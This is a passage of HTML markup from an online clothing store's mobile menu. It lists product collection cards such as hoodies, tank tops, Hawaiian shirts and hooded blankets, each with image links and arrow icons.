            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      BAG
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bag" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        BAG
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
